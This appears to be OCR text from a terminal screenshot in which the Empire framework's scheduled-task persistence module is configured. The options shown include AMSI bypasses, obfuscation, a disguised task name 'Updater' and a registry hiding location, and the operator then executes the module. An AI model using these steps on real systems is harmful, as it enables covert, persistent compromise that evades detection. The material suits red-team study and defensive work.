 Applications Places System Thu Jun 3, 08:40
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1 The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
AMSIBypass False True Include mattifestation's AMSI Bypass in
the stager code.
AMSIBypass2 False False Include Tal Liberman's AMSI Bypass in
the stager code.
DailyTime False 09:00 Daily time to trigger the script
(HH:mm).
IdleTime False User idle time (in minutes) to trigger
script.
OnLogon False Switch. Trigger script on user logon.
TaskName True Updater Name to use for the schtask.
RegPath False HKLM:\Software\Microsoft Registry location to store the script
\Network\debug code. Last element is the key name.
ADSPath False Alternate-data-stream location to store
the script code.
ExtFile False Use an external file for the payload
instead of a stager.
Cleanup False Switch. Cleanup the trigger and any
script from specified location.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
(Empire: powershell/persistence/elevated/schtasks) > set Listener http
(Empire: powershell/persistence/elevated/schtasks) > set Obfuscate True
(Empire: powershell/persistence/elevated/schtasks) > execute
[>] Module is not opsec safe, run? [y/N]
Menu Parrot Terminal